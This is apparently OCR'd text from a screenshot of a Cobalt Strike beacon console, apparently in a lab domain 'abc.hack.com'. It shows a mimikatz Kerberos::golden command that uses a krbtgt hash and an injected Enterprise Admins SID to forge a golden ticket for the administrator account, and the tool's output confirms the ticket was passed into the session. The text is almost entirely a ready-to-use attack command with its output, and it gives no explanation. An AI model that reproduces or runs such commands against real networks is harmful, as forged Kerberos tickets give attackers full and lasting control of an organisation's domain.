 beacon> mimikatz Kerberos::golden /user:administrator /domain:abc.hack.com /sid:S-1-5-21-3991110149-857536787-685120577 /sids:S-1-5-
21-2431442348-1717482385-2017137259-519 /krbtgt:66664f8ca84afb2d6fa9947469140fc7 /ptt
[*] Tasked beacon to run mimikatz's Kerberos::golden /user:administrator /domain:abc.hack.com /sid:S-1-5-21-3991110149-857536787-
685120577 /sids:S-1-5-21-2431442348-1717482385-2017137259-519 /krbtgt:66664f8ca84afb2d6fa9947469140fc7 /ptt command
[+] host called home, sent: 787058 bytes
[+] received output:
User      : administrator
Domain    : abc.hack.com (ABC)
SID       : S-1-5-21-3991110149-857536787-685120577
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-2431442348-1717482385-2017137259-519 ;
ServiceKey: 66664f8ca84afb2d6fa9947469140fc7 - rc4_hmac_nt
Lifetime  : 2023/10/26 14:31:04 ; 2033/10/23 14:31:04 ; 2033/10/23 14:31:04
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ abc.hack.com' successfully submitted for current session